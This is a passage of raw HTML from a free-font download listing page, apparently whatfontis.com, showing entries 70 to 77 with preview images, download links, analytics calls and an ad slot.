<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/F/FF_AfricQuattroRoundInversA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/F/FF_AfricQuattroRoundInversA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/F/FF_AfricQuattroRoundInversa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/F/FF_AfricQuattroRoundInversa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/F/FF_AfricQuattroRoundInvers0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/F/FF_AfricQuattroRoundInvers01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/F/FF_AfricQuattroRoundInversA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_AfricQuattroRoundInvers.font" id="urlidd290404" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_AfricQuattroRoundInvers.font">AfricQuattroRoundInvers font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid290404"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf70" data-iddomain="0">
						<a href="/FF_XmasBalls.font" id="urlidt291157" data-iddomain="0" target="_blank" rel="noopener" class="urlidt70 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="70. XmasBalls">70. XmasBalls</a>
						<div class="row align-items-center no-gutters" id="hfid291157" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_XmasBalls.font"  id="urlidi291157" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=291157&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/X/M/FF_XmasBallsA.png" alt="XmasBalls Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/X/M/FF_XmasBallsA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/X/M/FF_XmasBallsA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/X/M/FF_XmasBallsa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/X/M/FF_XmasBallsa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/X/M/FF_XmasBalls0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/X/M/FF_XmasBalls01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/X/M/FF_XmasBallsA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_XmasBalls.font" id="urlidd291157" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_XmasBalls.font">XmasBalls font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid291157"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf71" data-iddomain="0">
						<a href="/FF_Signal-Chic-Regular.font" id="urlidt815006" data-iddomain="0" target="_blank" rel="noopener" class="urlidt71 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="71. Signal Chic Regular">71. Signal Chic Regular</a>
						<div class="row align-items-center no-gutters" id="hfid815006" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Signal-Chic-Regular.font"  id="urlidi815006" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=815006&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_Signal-Chic-RegularA.png" alt="Signal Chic Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_Signal-Chic-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_Signal-Chic-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_Signal-Chic-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_Signal-Chic-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_Signal-Chic-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_Signal-Chic-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_Signal-Chic-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Signal-Chic-Regular.font" id="urlidd815006" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Signal-Chic-Regular.font">Signal Chic Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid815006"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf72" data-iddomain="0">
						<a href="/FF_Numberpile-Regular.font" id="urlidt295145" data-iddomain="0" target="_blank" rel="noopener" class="urlidt72 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="72. Numberpile-Regular">72. Numberpile-Regular</a>
						<div class="row align-items-center no-gutters" id="hfid295145" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Numberpile-Regular.font"  id="urlidi295145" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=295145&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/U/FF_Numberpile-RegularA.png" alt="Numberpile-Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/U/FF_Numberpile-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/U/FF_Numberpile-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/U/FF_Numberpile-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/U/FF_Numberpile-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/U/FF_Numberpile-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/U/FF_Numberpile-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/U/FF_Numberpile-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Numberpile-Regular.font" id="urlidd295145" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Numberpile-Regular.font">Numberpile-Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid295145"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf73" data-iddomain="0">
						<a href="/FF_ReinersImOval.font" id="urlidt289565" data-iddomain="0" target="_blank" rel="noopener" class="urlidt73 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="73. ReinersImOval">73. ReinersImOval</a>
						<div class="row align-items-center no-gutters" id="hfid289565" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_ReinersImOval.font"  id="urlidi289565" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=289565&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_ReinersImOvalA.png" alt="ReinersImOval Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_ReinersImOvalA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_ReinersImOvalA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_ReinersImOvala.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_ReinersImOvala1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_ReinersImOval0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_ReinersImOval01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_ReinersImOvalA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_ReinersImOval.font" id="urlidd289565" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_ReinersImOval.font">ReinersImOval font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid289565"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf74" data-iddomain="0">
						<a href="/FF_Diperas-Capitals-Regular.font" id="urlidt1092669" data-iddomain="0" target="_blank" rel="noopener" class="urlidt74 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="74. Diperas Capitals Regular">74. Diperas Capitals Regular</a>
						<div class="row align-items-center no-gutters" id="hfid1092669" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Diperas-Capitals-Regular.font"  id="urlidi1092669" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1092669&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Diperas-Capitals-RegularA.png" alt="Diperas Capitals Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Diperas-Capitals-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Diperas-Capitals-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Diperas-Capitals-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Diperas-Capitals-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Diperas-Capitals-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Diperas-Capitals-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Diperas-Capitals-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Diperas-Capitals-Regular.font" id="urlidd1092669" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Diperas-Capitals-Regular.font">Diperas Capitals Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1092669"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf75" data-iddomain="0">
						<a href="/FF_Signal-Elegant-Regular.font" id="urlidt815005" data-iddomain="0" target="_blank" rel="noopener" class="urlidt75 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="75. Signal Elegant Regular">75. Signal Elegant Regular</a>
						<div class="row align-items-center no-gutters" id="hfid815005" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Signal-Elegant-Regular.font"  id="urlidi815005" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=815005&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_Signal-Elegant-RegularA.png" alt="Signal Elegant Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_Signal-Elegant-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_Signal-Elegant-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_Signal-Elegant-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_Signal-Elegant-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_Signal-Elegant-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_Signal-Elegant-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_Signal-Elegant-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Signal-Elegant-Regular.font" id="urlidd815005" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Signal-Elegant-Regular.font">Signal Elegant Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid815005"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf76" data-iddomain="0">
						<a href="/FF_HB-FontHANA.font" id="urlidt270043" data-iddomain="0" target="_blank" rel="noopener" class="urlidt76 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="76. HB FontHANA">76. HB FontHANA</a>
						<div class="row align-items-center no-gutters" id="hfid270043" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_HB-FontHANA.font"  id="urlidi270043" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=270043&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/H/B/FF_HB-FontHANAA.png" alt="HB FontHANA Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/B/FF_HB-FontHANAA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/B/FF_HB-FontHANAA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/B/FF_HB-FontHANAa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/B/FF_HB-FontHANAa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/B/FF_HB-FontHANA0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/B/FF_HB-FontHANA01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/B/FF_HB-FontHANAA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_HB-FontHANA.font" id="urlidd270043" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_HB-FontHANA.font">HB FontHANA font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid270043"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf77" data-iddomain="0">
						<a href="/FF_TokayOSeven.font" id="urlidt293278" data-iddomain="0" target="_blank" rel="noopener" class="urlidt77 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="77. TokayOSeven">77. TokayOSeven</a>
						<div class="row align-items-center no-gutters" id="hfid293278" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_TokayOSeven.font"  id="urlidi293278" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=293278&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/T/O/FF_TokayOSevenA.png" alt="TokayOSeven Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/O/FF_TokayOSevenA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/O/FF_TokayOSevenA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/O/FF_TokayOSevena.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/O/FF_TokayOSevena1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
